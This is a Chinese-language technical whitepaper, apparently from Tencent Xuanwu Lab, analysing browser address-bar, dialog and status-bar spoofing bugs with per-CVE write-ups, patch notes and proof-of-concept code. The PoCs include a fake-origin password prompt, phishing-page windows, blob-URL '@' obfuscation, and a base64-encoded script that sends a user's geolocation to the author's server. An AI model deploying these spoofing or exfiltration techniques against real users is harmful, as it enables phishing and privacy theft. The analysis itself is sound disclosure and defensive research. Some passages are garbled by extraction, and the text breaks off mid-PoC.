



Browser UI Security 技术白皮书

腾讯玄武实验室 xisigr

2017/10/16





目录

1	UI Sp	oof 概述2
	1.1 ‡	也址栏欺骗
	1.2 ヌ	寸话框欺骗5
	1.3 丬	犬态栏欺骗6
2 U	I Spoc	of 真实案例详解7
	2.1	地址栏欺骗+多个安全机制绕过(CVE-2015-3755)7
	2.2	对话框+源显示欺骗(CVE-2015-7093)9
	2.3	地理位置权限认证欺骗(CVE-2016-1779)12
	2.4	Blob-URLs 欺骗(CVE-2016-5189 和 CVE-2016-7623)18
	2.5	冒号:引发的地址栏欺骗(CVE-2016-1707)22
	2.6	右键点击引发的地址栏欺骗(CVE-2016-5222)25
	2.8	窗口大小所导致的对话框欺骗(CVE-2016-7592)26
	2.9	右向左(RTL)方向的 URL 欺骗 (CVE-2017-5072)29
	2.10	国际化域名欺骗(CVE-2017-5060)30
	2.11	搜索引擎引发的地址栏欺骗(CVE-2017-2517)32
	2.12	浏览器状态栏欺骗
3 ‡	<u> </u>	37





Browser UI,是指浏览器用户界面。浏览器经过几十年的发展,对于用户界面并没有一个统一的规定标准,目前大多数现代浏览器的用户界面包括:前进和后退按钮、刷新和停止加载按钮、地址栏、状态栏、页面显示窗口、查看源代码窗口、标签等。另外可能还会有一些其他的用户界面,例如下载管理、页面查找、通知、系统选项管理、隐身窗口等等。我们可以把 Browser UI 认为是一个前端标签式的页面管理器或者 Web 的外壳,用户不必去考虑浏览器应用程序底层是如何处理数据的,所有的网络行为结果,均由 Browser UI 去展现给用户。

从安全的角度来说,浏览器 UI 上最容易发生的攻击就是用户界面欺骗,也就是 UI Spoof。通常 UI Spoof 被用来进行网络钓鱼攻击使用。网络钓鱼是社会工程学中用于欺骗用户,进而获取用户的敏感信息的一种攻击手段,通常使用伪造网站等方法,诱使用户从视觉感官上相信其是合法真实的,当用户在浏览器中进行操作后,敏感信息就有可能被攻击者获取到。

因此浏览器 UX 团队在开发 UI 过程中,在便捷用户浏览的同时,对 UI 安全模型上的设计、策略、逻辑也显得非常重要,安全的 UI 能帮助用户在上网时快速、准确的做出正确安全的决策。 而 UI 一旦出现了缺陷,攻击者就可能伪造浏览器 UI 中的某些关键信息,进而对用户实施网络钓鱼攻击。

本技术白皮书中将给大家介绍什么是 UI Spoof 漏洞,并对多个浏览器 UI 上的安全漏洞进行详细分析。

1 UI Spoof 概述

UI Spoof 是用户界面欺骗,通常被用来进行网络钓鱼使用,这种攻击可以使用户受到视觉欺骗而做出不安全网络行为。在浏览器中地址栏、状态栏、对话框通常是最容易发生 UI Spoof 的地方。对用户来说 UX 是个纯主观感受,因此在浏览器 UI 的安全设计中,对于各个前端 UI 模块的位置、大小、颜色、功能等,都是需要认真规划和考量的,尤其在小屏幕的移动浏览器中,每一寸像素对浏览器 UI 来说都弥足珍贵。试想一处可信像素,如果可以被攻击者所控制,伪造成任意 UI 内容,包括伪造浏览器自身 UI 模块,这都是很危险的事





情。在浏览器 UI 中,如图 1 所示有一些被称为"死亡线1"的边界,比如浏览器最顶端的 URL 地址栏,这部分是由浏览器完全控制,也是让用户可以完全信任的 UI 模块。而死亡线位于地址栏与页面显示的交界处,如果用户信任像素于死亡线以上,那么这将是安全的,反 之则会"死亡"。



图1

1.1 地址栏欺骗

地址栏欺骗漏洞,伪造了 Web 最基本的安全边界,源(orgin)。Web 中的源包括协议、主机和端口,这三者均相同表示同源。在现代浏览器 UI 中,地址栏有意弱化了对协议和端口的显示,这考虑到普通用户不太了解源的概念。比如 http://www.163.com:80, Chrome 地址栏显示为 www.163.com,前端 UI 的显示并不影响底层对源的解析。所以,我们也可以认为只要伪造了主机(域名和 IP),就是一个地址栏欺骗漏洞。

Google 曾明确表示:"我们认识到地址栏是现代浏览器中唯一可靠的安全指示器。"也就是说如果地址栏欺骗发生,那么用户对后续所有 Web 页面内容的信任将全部崩塌。

在浏览器地址栏中,URL 最初只支持 ASCII 字符,后来引入 Unicode 字符集用于支持世界上任何语言。但是 Unicode 字符集是无比庞大的,里面集合了世界范围内所有的编码,目前可用字符已超过十几万个,并且在不断增加。浏览器地址栏在对这些稀奇古怪的编码进行视觉渲染处理时,字符的外观和显示顺序可能会对用户产生欺骗。

在 Unicode 中有大量相似的字符,有时两个不同的 Unicode 字符串,在小尺寸分辨率的 屏幕中,其外观都是很难分辨的。例如斜杠"\(U+2216)"和"\(U+FF3C)"虽然它们功能

.

¹ https://textslashplain.com/2017/01/14/the-line-of-death/





不同但外观极其相似。英文字符 a (U+0061)²,从表 1 也可以看出有不少相似字符。

61	LATIN SMALL LETTER A				
251	LATIN SMALL LETTER ALPHA				
03B1	GREEK SMALL LETTER ALPHA				
430	CYRILLIC SMALL LETTER A				
237A	APL FUNCTIONAL SYMBOL ALPHA				
1D41A	MATHEMATICAL BOLD SMALL A				
1D44E	MATHEMATICAL ITALIC SMALL A				
1D482	MATHEMATICAL BOLD ITALIC SMALL A				
1D4B6	MATHEMATICAL SCRIPT SMALL A				
1D4EA	MATHEMATICAL BOLD SCRIPT SMALL A				
1D51E	MATHEMATICAL FRAKTUR SMALL A				
1D552	MATHEMATICAL DOUBLE-STRUCK SMALL A				
1D586	MATHEMATICAL BOLD FRAKTUR SMALL A				
1D5BA	MATHEMATICAL SANS-SERIF SMALL A				
1D5EE	MATHEMATICAL SANS-SERIF BOLD SMALL A				
1D622	MATHEMATICAL SANS-SERIF ITALIC SMALL A				
1D656	MATHEMATICAL SANS-SERIF BOLD ITALIC SMALL A				
1D68A	MATHEMATICAL MONOSPACE SMALL A				
1D6C2	MATHEMATICAL BOLD SMALL ALPHA				
1D6FC	MATHEMATICAL ITALIC SMALL ALPHA				
1D736	MATHEMATICAL BOLD ITALIC SMALL ALPHA				
1D770	MATHEMATICAL SANS-SERIF BOLD SMALL ALPHA				
1D7AA	MATHEMATICAL SANS-SERIF BOLD ITALIC SMALL ALPHA				
FF41	FULLWIDTH LATIN SMALL LETTER A				
	251 03B1 430 237A 1D41A 1D44E 1D482 1D4B6 1D4EA 1D51E 1D552 1D586 1D5BA 1D5EE 1D622 1D656 1D68A 1D6C2 1D6FC 1D736 1D770 1D7AA				

表1

除了编码问题,地址栏中显示的两个角色"你在哪(当前 URL)和你要去哪(即将导航的 URL)",在互相竞争、互相转换时由于一些逻辑错误而导致欺骗发生。

例如: t=window.open('http://www.google.com'); t.document.write('spoofing');t.stop()。 在早期的某些浏览器中,这句代码就可以造成一个地址栏欺骗。

而在移动浏览器中,地址栏 UI 显示可谓是像素之争,因为移动端屏幕太小了。超长的 URL 可能会使地址栏的显示出现问题。无论地址栏可视空间有多小,都一定要遵循显示真

-

² https://unicode.org/cldr/utility/confusables.jsp?a=a&r=None





正源的原则3。

例如: 攻击者发布的恶意 URL https://login.your-bank.com. value of the property of



图2

如图 2 所示最后的两个地址栏显示策略是错误的。第一个是显示了 URL 的最左边,只显示了多级域名的一部分;第二个的策略是,只显示了 URL 的最右边,显示的是 URL 的pathname 部分。这两种显示方式,都没有把真正的源显示出来 evil.com,用户会认为当前访问的网站是的是 login.your-bank.com。

在现代浏览器中,地址栏除了显示当前页面 URL 和接受用户键入要导航的 URL 这些最基本的功能外,还加入了很多新的功能及权责,比如,目前大多数浏览器都已经将地址栏和搜索栏合二为一,俗曰智能地址栏,这样的设计就可能因 URL 和搜索上存在逻辑上的混乱而导致地址栏欺骗。

1.2 对话框欺骗

警告对话框(alert())、确认对话框(confirm())、提示对话框(prompt())是浏览器中最常用到的三个重要对话框。这些对话框用于警告、提示或让用户输入信息。另外浏览器中的一些其他功能,也会触发一些自有对话框的提示,比如地理定位(Geolocation API)的认证对话框、消息通知(Notification API)的对话框等。大多数的对话框上欺骗,是由其在非启动窗口弹出

.

³ https://www.chromium.org/Home/chromium-security/enamel





或伪造源显示所引发。另外,如果对话框中可以插入任意内容,将会大幅提升欺骗的成功率。

■ 非启动窗口弹出

举个简单例子,例如访问网站 www.xisigr.com 会弹出一个警告对话框,那么这个对话框就是由 xisigr.com 域派生出来的,xisigr.com 是启动窗口。如果我们可以使这个对话框在 google.com 域弹出,那么这个对话框就是跨域了,在这里 google.com 就是非启动窗口。

■ 伪造源显示

对于显示源的对话框,例如从 www.xisigr.com 弹出一个对话框,通常情况对话框上会显示源信息,正常会显示 www.xisigr.com。如果改变了源,使之显示为 www.google.com,这就伪造了源信息的显示。而且这也是一个同源策略的绕过。

对于那些不显示源信息的对话框,如果对话框中可以注入文本甚至回车换行(\r\n),那么攻击者可能注入 www.google.com 这样的字符串,并调整显示位置使之看似是对话框原生态的源信息,从而达到欺骗的目的。

1.3 状态栏欺骗

现代浏览器中,通常状态栏不会自动显示在主页面窗口。只有当显示链接地址或加载页面时,状态栏会在浏览器窗口左下角浮现出来。状态栏上的欺骗有以下几种:

(1) 当鼠标移动到链接上,状态栏显示 A 地址。当点击链接后,转向 B 地址。这个方法使用脚本就可以轻易实现。例如:

A.com
当然这个问题并不是漏洞,只是一个小技巧。而且浏览器长久以来一直支持这种处理方式。

(2)使用 CSS 画出一个原生态的状态栏。在 CSS3 中增加了圆角和阴影的支持,这使得我们可以使用 CSS 画出一个和浏览器一模一样的状态栏,进而可以对用户产生欺骗的效果。这个问题从安全角度来看,可能带来的安全风险并不是那么明显。但是作者在这还是想抛出这个话题讨论: 当浏览器原生态 UI 可以被用户使用脚本完全模拟时,欺骗可能就会发生。





2 UI Spoof 真实案例详解

2.1 地址栏欺骗+多个安全机制绕过(CVE-2015-3755)

CVE-2015-3755 是作者发现的一个绕过 Webkit 多个安全机制的漏洞,漏洞成因是 Webkit 在解析 URL 中端口号时出现逻辑错误所导致,攻击者利用后可以进行 URL 地址栏欺骗攻击,并可以绕过对话框源显示的同源策略,以及绕过地址栏中 HTTPS 安全锁保护机制等。

受影响产品: Apple Safari < 8.0.8, Apple Safari < 7.1.8, Apple Safari < 6.2.8, IOS< 8.4.1

漏洞公告:

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-3755

那么这个漏洞是如何发生的呢? 我们直接来看 CVE-2015-3755 的 POC。

```
<a href="https://www.gmail.com:443."target="aa"
  onclick="setTimeout('fake()',100)"><h1>click me</h1></a>
  <script>
  function fake() {
  var t = window.open('javascript:alert(1)','aa');
  t.document.body.innerHTML = '<title>Gmail</title><H1>Fake Page!!!--hack by
xisigr</H1>';
  }
  </script>
```

把上面代码保存为 test.html,例如: http://www.xisigr.com/test.html。然后在受影响版本中运行。如图 3 所示是作者在 IOS 版 Safari 中运行的结果,URL 欺骗+对话框源显示绕过+https 安全锁机制绕过。








图3

我们知道网络系统中端口号范围:端口为空,或是 16 位的无符号整型。浏览器在解析 URL 时,如果发现其中的端口号错误,例如是非数字,通常会转到预先定义好的系统错误 页面。而我们的 POC 中要访问的 URL 是这样的:

https://www.gmail.com:443.

这是一个端口号异常的 URL。Safari 浏览器在处理这个异常时,出现了逻辑错误。最终使地址栏显示停留在 www.gmail.com,并且我们可以对页面 DOM 进行操作:

var t = window.open('javascript:alert(1)','aa');
 t.document.body.innerHTML = '<title>Gmail</title><H1>Fake Page!!!--hack by
xisigr</H1>';

当 alert(1)弹出时,对话框源显示的是 https://www.gmail.com。这里对话框显示的源绕过了同源策略,因为实际上当前的域还是 xisigr.com。如果将代码换成 alert(document.domain),就会一目了然。如图 4 所示。








图4

同时这里也绕过了 Safari 对安全锁标识的判断机制。我们知道如果访问的是 https 协议的网站,浏览器就会在地址栏中显示安全锁标识。这可以快速的告诉用户,您当前访问的网站传输是加密的,是安全的。但我们这里访问的是一个错误的非加密的 URL,但 Safari 却仍然显示了安全锁标识。

2.2 对话框+源显示欺骗(CVE-2015-7093)

在修复了 CVE-2015-3755 这个漏洞以后, Safari 便在 IOS 系统中取消了对话框源的显示。例如运行这段代码:

<button onclick=alert(1)>Click me</button>

点击 Click me,将弹一个 alert(1)的对话框,对话框的 UI 中只会显示"1",而不会有源的显示。而 Chrome 和 Firefox 对话框中会显示源。如图 5 所示:








图5

对话框中显示源,本就符合一个正常的安全逻辑。不知为何 Safari 在修复完 CVE-2015-3755 这个漏洞后,会把对话框做这样的处理。没有了源的显示,会使欺骗风险增加,关于这点会在后面的漏洞分析中做详细的说明。

CVE-2015-7093 这个漏洞正是作者在这种情况下发现的。漏洞成因是,在 Safari 中对话框可以在非启动窗口弹出,并且对话框 UI 中可以注入内容,来伪造源显示。攻击者利用这个漏洞,可以向用户发起网络钓鱼攻击。

受影响产品: Apple Safari, Apple IOS < 9.2

漏洞公告: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7093

CVE-2015-7093 的 POC:

保存下面代码为:http://test.com/1.html

<html>
click me
</html>

保存下面代码为: http://test.com/2.html





```
<html>
<body>
<script>
location='https://www.google.com';
function go(){
if(window.opener){
window.opener.location = 'data:text/html,<title>test</title><script>'+
'pass = prompt("https://google.com
                                             \nType your password:\n");'+
'alert("Your Password is: "+pass);'+
'<\/script>';
} }
go();
</script>
</body>
</html>
```

在 Safari 中运行 http://test.com/1.html, 然后点击 Click me 按钮,当用户在对话框中输入后,信息就有可能被盗取。运行结果如图 6 所示,用户在对话框中输入 123:




图6

我们通过逐步拆解 POC 代码,进一步分析这个欺骗攻击是如何实现的。首先,我们要清楚有 2 个页面窗口,窗口 A 为 www.test.com/1.html,窗口 B 为 www.test.com/2.html。窗口 A 是窗口 B 的父窗口。





窗口 B 中的代码主要完成 2 个功能。

- (1) 当 B 窗口被打开后,导航到 https://www.google.com。 代码: location='https://www.google.com';
- (2) 使父窗口 A 弹出对话框。

代码:

在 B 窗口将要导航到 https://www.google.com 的时候, A 窗口弹出的对话框在 B 窗口显示,这个对话框阻塞了 B 窗口导航到 https://www.google.com,使它处于一个等待状态。这就形成了上图中所示的欺骗结果。并且攻击者在对话框中插入了更具有欺骗效果的内容, 伪造了源显示。

2.3 地理位置权限认证欺骗(CVE-2016-1779)

在浏览器中除了 alert()/prompt()/confirm()对话框外,还有一些是 Web API 自身生成的对话框,比如地理定位(Geolocation API)的认证对话框、消息通知(Notification API)的对话框等,这些由 Web API 派生出来的对话框,同样存在欺骗的风险。

CVE-2016-1779 这个漏洞,就是由地理定位的认证对话框所引发。Geolocation API 被用来获取用户主机设备的地理位置,并且它有一套完整的保护用户隐私的机制⁴。要使用地理定位功能必须经过用户的许可才可以,除非已经预先确认了信任关系。浏览器在使用Geolocation API 时会弹出一个认证框来通知用户,并且在这个认证框的 UI 上必须包含此页面的 URL。CVE-2016-1779 这个漏洞可以让远程攻击者绕过同源策略使认证框在任意域弹出,并且当用户点击允许后可获取到用户的地理位置。

受影响产品: Apple iOS < 9.3, Apple Safari < 9.1

_

⁴ https://www.w3.org/TR/geolocation-API/#security





漏洞公告: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-1779

触发 Geolocation 的认证框很简单,我们只要运行下面的代码即可,前提是之前没有允许当前域获取 Geolocation。

```
<script>
function success(position) {}

navigator.geolocation.getCurrentPosition(success);

</script>
```

例如: http://www.test.com/geo.html。运行后,浏览器会在当前页面上弹出认证对话框,对话框的 UI 上会有源显示: www.test.com。

从触发认证框这个过程中,作者有了以下的想法。

- 1. 可否改变认证源。
- 2. 如果可以改变,是否可以为空。

于是,按照这个思路,继续进行测试。在这个过程中,发现 IOS 下 Safari 和 Chrome 在使用 data:来解析这段代码时,认证源头将为"://"。如图 7 所示。

data:text/html;base64,PHNjcmlwdD4KZnVuY3Rpb24gc3VjY2Vzcyhwb3NpdGlvbikge30
KbmF2aWdhdG9yLmdlb2xvY2F0aW9uLmdldEN1cnJlbnRQb3NpdGlvbihzdWNjZXNzKTsKPC9zY3J
pcHQ+Cg==









图7

接下来作者进一步优化了 POC。

<title>test</title>

<script>

function geo(){

window.open('http://www.google.com');

location

- 'data:text/html;base64,PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ
- + CjxtZXRhIGNoYXJzZXQ9dXRmLTggLz4KPHRpdGx1Pmdlb2xvY2F0aW9uPC90aXRsZT4KPGJvZHk
- +CjxzY3JpcHQ
- +CmZ1bmN0aW9uIHN1Y2Nlc3MocG9zaXRpb24pIHsKZG9jdW11bnQuZ2V0RWx1bWVudEJ5SWQoJ3J

lbW90ZScpLnNyYz0iaHR0cDovL3hpc2lnci5jb20vdGVzdC9nZW8v

 ${\tt Z2V0LnBocD9nZW9sb2NhdGlvbj0iKyItLS0tLS0iK2VuY29kZVVSSUNvbXBvbmVudChwb3NpdGlv}$

bi5jb29yZHMubGF0aXR1ZGUpKyIsIitlbmNvZGVVUklDb21wb25lb

 $\verb"nQocG9zaXRpb24uY29vcmRzLmxvbmdpdHVkZSk7CiB9Cm5hdmlnYXRvci5nZW9sb2NhdGlvbi5nZ"$

XRDdXJyZW50UG9zaXRpb24oc3VjY2Vzcyk7Cjwvc2NyaXB0Pgo8aW

1nIGlkPSJyZW1vdGUiIHNyYz0iIiB3aWR0aD0wIGhlaWdodD0wPgo8L2JvZHk+CjwvaHRtbD4=';





```
</script>
<button onclick='geo()'>Click Me</button>
其中 Base64 解密后的代码如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset=utf-8 />
<title>geolocation</title>
<body>
<script>
function success(position) {
document.getElementById('remote').src="http://xisigr.com/test/geo/get.php?ge
olocation="+"----
"+encodeURIComponent(position.coords.latitude)+","+encodeURIComponent(positi
on.coords.longitude);
}
navigator.geolocation.getCurrentPosition(success);
</script>
<img id="remote" src="" width=0 height=0>
</body>
</html>
运行上面代码后的结果,如图8所示。
```










图8

还记得前面我们说的"认证框上的源显示,必须要和当前页面的源相同"。此时,我们已经成功的绕过了同源策略,使 data:域的 Geolocation 认证源在非启动窗口弹出,形成了一个认证框欺骗攻击。当用户点击允许后,系统也并没有检查认证 UI 上的源和当前页面源是否相同,于是地理位置就被发送到攻击者服务器了。

在这里还有一个关于 CVE-2016-1779 的小故事和大家分享。作者把这个漏洞提交给 APPLE 公司后不久,在 2016/1/6,作者的服务器上收到了一些地理位置回传信息。因为在提 交的 POC 中已明确的指出,使用自己的服务器搭建了一个漏洞验证环境,如果触发,数据则会传到作者的服务器上。如图 9 所示。








图 9

在查阅后发现,37.332578830316436,-122.03068509201906,显示的正式 Apple 的美国总部地址。如图 10 所示。




图 10





从获取到的返回数据可以发现,苹果研究人员分别在 2016/1/6、2016/1/7、2016/1/8、2016/1/10、2016/1/20、2016/1/22、2016/1/28 这 7 个时间段触发了 POC,而且地址是相同的,都是在美国苹果总部。可能当时验证的苹果研究人员,并没有自己搭建漏洞验证环境,而是直接使用了作者提供的 POC 中的原有环境,所以导致在验证漏洞的时候地理位置回传到了作者的服务器上。

苹果安全人员应该知道到这个问题,因为在 POC 中明确指出数据会回传到这个地址 xisigr.com/test/geo/info.txt。但是,他们还是连续触发了 7 次漏洞,是疏忽大意还是并不在意 苹果总部的地理位置被泄漏出去,虽然这个地址在网上都可以任意查到。但就算是这样,作 者还是很惊讶,苹果测试人员的地理位置和他们的作息时间就这样被获取到了。

这当然不仅仅是一个故事,只是想提醒大家,在真实复杂的网络攻击中,蛛丝马迹的信息有时会成为"千里之堤毁于蚁穴"的突破口。不要让类似于地理位置这样重要的隐私信息轻易就让攻击者获取到。

2.4 Blob-URLs 欺骗(CVE-2016-5189 和 CVE-2016-7623)

相对于"http"、"https"、"ftp"这些常用网络类型的 URL scheme,本地类型的 URL scheme 上的欺骗攻击也同样存在,且更容易被程序设计者和用户所忽视。本地类型的 URL scheme 有"data"、"about"、"blob"、"filesystem"、"file"。CVE-2016-5189 是关于"blob URLs"上的 URL 欺骗漏洞。这个漏洞存在于 Chrome 浏览器中。

受影响产品: Google Chrome < 54.0.2840.59 for Windows, Mac, Linux. 54.0.2840.85 for Android

漏洞公告: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5189

■ 什么是 blob URLs

blob(binary large object),二进制对象,是一个可以存储二进制文件的容器。"blob URLs" 方案允许从 Web 应用程序中安全的访问二进制数据,也就是从"内存"中对 blob 的引用。一个"blob URLs"包括主机源和一个由 UUID 表示的路径。blob = scheme ":" origin "/" UUID。 scheme 一直是 blob, origin 是生成 blob URLs 中的源,UUID 定义参考[RFC4122]。

通常你看到的 blob URLs 像这个样子:





blob:https://example.org/ea3527a8-134f-46ae-be03-421f067d97f0

■ 生成一个 blob URLs

URL.createObjectURL() 静态方法会创建一个 DOMString,它的 URL 表示参数中的对象。这个 URL 的生命周期和创建它的窗口中的 document 绑定。这个新的 URL 对象表示着指定的 File 对象或者 Blob 对象。

在每次调用 createObjectURL() 方法时,都会创建一个新的 URL 对象,即使你已经用相同的对象作为参数创建过。当不再需要这些 URL 对象时,每个对象必须通过调用 URL.revokeObjectURL() 方法来释放。浏览器会在文档退出的时候自动释放它们,但是为了获得最佳性能和内存使用状况,你应该在安全的时机主动释放掉它们。

在浏览器中访问, http://example.com/blob.html。代码如下:

```
<script>
  function aa() {
  args = ['123456'];
  b = new Blob(args, {type: 'text/html'});
  window.open(URL.createObjectURL(b));
  }
</script>
<button onclick='aa()'>click me</button>
```

在 PC 端 Chrome、Safari、Firefox 浏览器中点击 click me 按钮,会弹出一个 blob URLs 类型的网页,网页内容 123456。

在 Edge 浏览器中,无法执行这段代码。并且,Edge 中 blob URLs 会是这样的,没有 origin 这部分: blob:246AC85B-5A42-425B-A059-F8A41BC13122。

■ blob URLs上的欺骗

CVE-2016-5189的POC代码如下:

```
<script>
function pwned() {
  var t = window.open('', 'ss');
  t.document.write("<h1>phishing page</h1><title>google</title>");
  t.stop();
```





}
</script>
<a href="blob:http://www.google.com%EF%BE%A0......@xisigr.com" target="ss"
onclick="setTimeout('pwned()','500')">click me1

<a href="blob:http://www.google.com"@xisigr.com" target="ss"
onclick="setTimeout('pwned()','500')">click me2

点击Click me按钮,如图11所示。



图11

看 POC 中的代码不难发现,关键的代码在这个 URL 中"www.google.com…@xisigr.com"。这里使用了@符号在真实域名前加入了一个域名字符串 www.google.com,并且在 www.google.com 之后加上了大量的空白字符。于是真实的域名被隐藏到后面,在浏览器地址栏中无法看到。用户会误认为这是 google.com 域中的"blob URLs",造成了欺骗攻击。

CVE-2016-7623 同样是"blob URLs"上的欺骗漏洞。漏洞成因和 CVE-2016-5189 类似,稍有不同的是空白符使用的是%EF%B9%BA (U+FE7A),这里就不再过多介绍。如图 12 所示。

受影响产品: IOS < 10.2 , Safari < 10.0.2

漏洞公告: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7623







phising



图 12

CVE-2016-7623 PoC

```
-----
                <script>
                function go() {
                             var t = window.open('', 'aaaa');
                             t.document.write("<h1>phising</h1><title>Google</title>");
                }
                function ipad(){
                             var t =
                window.open('blob:http://www.google.com'+Array(0x50).join("%EF%B9%BA")+'@
xisigr.com', 'aaaa');
                              setTimeout('go()','500');
                function iphone(){
                \label{local_solution} window.open('blob:http://www.google.com'+Array(0x20).join("%EF%B9%BA")+'@linearized and the solution of the solution 
xisigr.com', 'aaaa');
                              setTimeout('go()','500');
                function blob(){
                             var blob=new Blob([],{type:"text/html; charset=utf-8"});
                             var url=URL.createObjectURL(blob);
                             var t = window.open(url, 'aaaa');
                              if (navigator.userAgent.indexOf("iPhone") > -1) {
```





```
setTimeout('iphone()','500');
}
if (navigator.userAgent.indexOf("iPad") > -1) {
    setTimeout('ipad()','500');
}

</script>
<button onclick="blob()">Click me</button>
```


CVE-2016-5189 和 CVE-2016-7623 这两个漏洞均渲染了 Blob-URLs 的用户名和密码部分,这是极其危险的。一个 URL 的用户名和密码不应该被渲染,因为它们可以被误认为是一个 URL 的主机。例如:https://examplecorp.com@attacker.example/。

2.5 冒号:引发的地址栏欺骗(CVE-2016-1707)

CVE-2016-1707 这个漏洞, 是笔者于 2016 年 6 月报告给 Google 的一个 IOS 版 Chrome 浏览器地址栏欺骗漏洞。这个漏洞因此获得了 Google 3000\$的漏洞奖励。攻击效果如图 13 所示。

受影响产品: Chrome < v52.0.2743.82, IOS < v10

漏洞公告: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-1707







<script>

payload="PGJvZHk+PC9ib2R5Pg0KPHNjcmlwdD4NCiAgICB2YXIgbGluayA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoJ2EnKTsNCiAgICBsaW5rLmhyZWYgPSAnaHR0cHM6Ly9nbWFpbC5jb206Oic7DQogICAgZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChsaW5rKTsNCiAgICBsaW5rLmNsaWNrKCk7DQo8L3NjcmlwdD4=";

```
function pwned() {
    var t = window.open('https://www.gmail.com/', 'aaaa');
    t.document.write(atob(payload));
    t.document.write("<h1>Address bar says https://www.gmail.com/ - this
is NOT https://www.gmail.com/</h1>");
}
</script>
<a href="https://hack.com::/" target="aaaa"
    onclick="setTimeout('pwned()','500')">click me</a><br>
```

现在来解读一下整个代码的加载过程。首先点击 click me 这个链接,浏览器去打开一个 name 为 aaaa 的新窗口,这个页面去加载 https://hack.com::,这个地址可以随便写。500 微秒 后运行 pwned(),在 aaaa 窗口打开 https://www.gmail.com,当然这个 URL 可以为空。到现在 为止,一切代码运行都很正常,接下来这段代码就是触发漏洞的核心代码。

base64 加密的这段代码:

base64 payload code:

```
<body></body>
<script>
  var link = document.createElement('a');
  link.href = 'https://gmail.com::';
  document.body.appendChild(link);
  link.click();
</script>
```

在 aaaa 窗口页面去提交(commit)https://gmail.com::,这是一个很奇妙的事情,https://gmail.com::本是一个无效的地址,如何去被提交呢。在尝试了多种方法后,笔者发现使用 a 标签点击的方式可以做到(window.open/location则不可以),并且使这个无效地址处在了一个等待状态(pending status)。此时,实际 Chrome 是加载了 about:blank(已经到了 about:blank 域),但在处理最后 URL 地址栏中的显示时,Chrome 却选择了处在等待状态的 https://gmail.com:: 作为最后的提交地址,加载后的 https://gmail.com::在 URL 地址栏中会以 https://gmail.com 这样的方式呈现,两个::会被隐藏。此时,整个加载过程完成。一个完美的 URL Spoofing 漏洞就这样产生了。





■ 如何修复

这个漏洞最关键的地方是,Chrome 允许在 Web 页面加载的时候,提交一个无效的地址 所导致。Google 也是基于此给出了补丁文件,就是在加载 Web 页面的时候不允许提交无效 地址,如果检测到是无效地址,则直接使当前 URL 为 about:blank。

```
// Ensure the URL is as expected (and already reported to the delegate).
   - DCHECK(currentURL == lastRegisteredRequestURL) //之前只是判断了当前 URL
和最后请求的 URL 是否相同
   + // If | lastRegisteredRequestURL| is invalid then |currentURL| will be
   + // "about:blank".
   + DCHECK((currentURL == lastRegisteredRequestURL) ||
             (! lastRegisteredRequestURL.is valid() && //增加判断是否是一个无效的
URL
         _documentURL.spec() == [url::kAboutBlankURL)](url::kAboutBlankURL)))
         << std::endl
         << "currentURL = [" << currentURL << "]" << std::endl</pre>
         << " lastRegisteredRequestURL = [" << lastRegisteredRequestURL <<
"]";
      // This is the point where the document's URL has actually changed, and
      // pending navigation information should be applied to state information.
      [self setDocumentURL:net::GURLWithNSURL([ webView URL])];
   - DCHECK( documentURL == lastRegisteredRequestURL);
   + if (! lastRegisteredRequestURL.is valid() &&
         documentURL != lastRegisteredRequestURL) {
            // if |\_lastRegisteredRequestURL| is an invalid URL, then
| documentURL|
      // will be "about:blank".
   + [[self sessionController] updatePendingEntry: documentURL];
   + }
   + DCHECK(_documentURL == _lastRegisteredRequestURL ||
            (!_lastRegisteredRequestURL.is_valid() &&
             documentURL.spec() == url::kAboutBlankURL));
      self.webStateImpl->OnNavigationCommitted( documentURL);
      [self commitPendingNavigationInfo];
      if ([self currentBackForwardListItemHolder]->navigation_type() ==
```





2.6 右键点击引发的地址栏欺骗(CVE-2016-5222)

在上面 CVE-2016-1707 这个漏洞中,我们使用了两个连续冒号(:)构造了错误的 URL 而导致漏洞的发生。CVE-2016-5222 这个漏洞中,依然用到了这个技巧。

对于在 Web 页面中的链接,我们可以使用多种方式进行打开:单击左键、右键点击打开新窗口、拖放链接到地址栏。单击一次左键,是打开一个链接最常使用的方法。而右键点击新窗口和拖放链接,是比较少使用的方法,也是浏览器设计者就安全方面可能会忽略到的地方。CVE-2016-5222 这个漏洞,就是另辟蹊径,使用右键打开新窗口时导致漏洞发生。

受影响产品: Chrome < v55.0.2883.75 for Winows/MAC/Linux

漏洞公告: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5222

我们在 Chrome 浏览器中运行以下代码,非常简单就一句代码。打开方式,使用右键点击新窗口打开。

Click me



图14

如图 14 可以发现,虽然导航到了 google.com 页面,但是地址栏中的 URL 可以看到和平常的不太一样,google.com:。当时笔者觉得此处处理 URL 时,可能存在一些错误。

接下来,笔者尝试了不同的 URL 提交方法,最终找了可以进行 URL Spoof 攻击的方式: 当页面进行自动跳转时,跳转是成功的会导航到跳转页面,但地址栏中的 URL 并未更新, 不会改变。也就是说,如果要对 Google.com 进行 URL Spoof,只要找到一个 Google 的重定





向跳转就可以了。运行如下代码:

22222

右键点击新窗口打开,从 google.com 重定向到 http://xisigr.com/test/spoof/chrome/3.html。如图 15 所示,重定向的动作发生了,地址栏中的 URL 仍停留在 google.com,欺骗攻击完成。




图15

2.8 窗口大小所导致的对话框欺骗(CVE-2016-7592)

从上面的 CVE-2016-5222 漏洞中,我们讨论了打开一个网页的不同种方法(左键点击,右键打开新窗口,拖放链接),从中不难得到启发,细化浏览器各个功能进而增加攻击面,使用频率低的功能多是安全防御最薄弱的地方。CVE-2016-7592 也同样遵循着这个思路,使用自定义窗口大小而导致了漏洞的发生。





受影响产品: Apple Safari < 10.0.2

漏洞公告: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7592

通常在挖掘 URL Spoof 的漏洞过程中,我们构造的 Payload 经常会用到 window.open(),但别忽略了 window.open()中的参数,参数的不同,同样会增加攻击路径。

来看下面的 POC,

```
<script>
function phishing() {
